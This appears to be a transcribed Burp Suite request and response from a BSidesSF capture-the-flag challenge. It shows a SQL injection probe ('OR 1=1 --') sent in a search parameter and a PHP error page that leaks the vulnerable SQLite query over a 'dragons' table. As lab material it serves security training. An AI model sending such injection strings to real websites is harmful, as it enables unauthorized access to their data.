 Request
Pretty Raw Hex
\n
1 GET /?search=test%'+OR+1=1+-- HTTP/2
2 Host: taxonomy-87e5ec4b.challenges.bsidessf.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.26.3
3 Date: Sat, 26 Apr 2025 21:40:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <br />
10 <b>
Warning
</b>
: SQLite3::query(): Unable to prepare statement: 1, incomplete input in <b>
/app/index.php
</b>
on line <b>
15
</b>
<br />
11 <div class='error'>
An error occurred while accessing the database. Please try again later.
</div>
<div class='error'>
Your query:
</div>
<pre>
<tt>
SELECT * FROM dragons WHERE (name LIKE '%test%' OR 1=1 --%' OR color LIKE '%test%' OR 1=1 --%' OR size
LIKE '%test%' OR 1=1 --%' OR habitat LIKE '%test%' OR 1=1 --%') AND is_classified = 0
</tt>
</pre>
<div>
<a href='/'>
Back
</a>
</div>